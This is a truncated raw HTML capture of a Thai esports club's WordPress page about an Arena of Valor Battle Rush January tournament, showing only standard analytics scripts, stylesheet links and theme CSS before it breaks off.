

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thailandesportclub.com/battle-rush-january/
body_size: 138958
content:
<!DOCTYPE html>
<html lang="en-US" class="dark-skin">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2362540-36"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-2362540-36');
	</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.thailandesportclub.com/xmlrpc.php" />
	<title>รายละเอียดการแข่งขัน Arena of Valor Battle Rush ประจำเดือนมกราคม &#8211; Thailand eSports Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Feed" href="https://www.thailandesportclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Comments Feed" href="https://www.thailandesportclub.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-2362540-36"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-2362540-36',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-2362540-36', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<!-- thailandesportclub.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="thail-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thailandesportclub.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://www.thailandesportclub.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/taqyeem.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Kanit';}#main-nav .main-menu > ul > li > a{font-size: 14px;}#tie-body{background-image: url(//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/302128.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.main-nav-light .main-nav .menu ul li:hover > a,.main-nav-light .main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.search-in-main-nav.autocomplete-suggestions a:hover,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #733d91;}#theme-header #main-nav .spinner-circle:after{color: #733d91;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static strong,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #733d91;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #733d91;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #733d91;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #733d91;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #733d91;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #733d91;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #733d91;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #733d91;}#footer-widgets-container{border-top: 8px solid #733d91;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #733d91;color: #FFFFFF;}::selection{background-color: #733d91;color: #FFFFFF;}circle.circle_bar{stroke: #733d91;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 115,61,145,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #410b5f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #410b5f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact ul{background-color: #733d91;}#story-index.is-compact ul li a,#story-index.is-compact ul li .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #733d91;}#tie-body .block-more-button{color: #733d91;}#tie-body .block-more-button:hover{color: #410b5f;}#tie-body .tabs,#tie-body .tabs .flexMenu-popup{border-color: #733d91;}#tie-body .tabs li a{color: #733d91;}#tie-body .tabs li a:hover{color: #410b5f;}#tie-body .tabs li.active a{color: #FFFFFF;background-color: #733d91;}#main-nav{background-color : #4b367c;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 75,54,124 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,.search-in-main-nav.autocomplete-suggestions{background-color: #4b367c;}#main-nav .icon-basecloud-bg:after{color: #4b367c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #17141f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > 